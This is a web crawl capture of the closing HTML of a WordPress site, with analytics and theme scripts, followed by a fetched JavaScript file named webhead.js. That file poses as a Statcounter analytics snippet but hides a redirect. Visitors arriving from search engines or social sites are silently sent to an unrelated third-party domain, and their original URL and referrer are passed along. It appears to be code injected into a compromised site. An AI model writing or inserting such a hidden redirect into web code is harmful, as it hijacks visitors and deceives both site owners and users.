        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(96533889, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96533889" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--[if lte IE 11]>
<script src="https://www.nchin.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.nchin.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfc9883ee70444aab92231135808351e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdjs.biz.id/js/webhead.js
body_size: 412
content:
//Statcounter
var sc_project=13166489; 
var sc_invisible=1; 
var sc_security="4cab2ad8";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/13166489/0/4cab2ad8/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

//Arsae
var ars = rChoice([
    'https://wyrgame.dadangoray.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

///Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }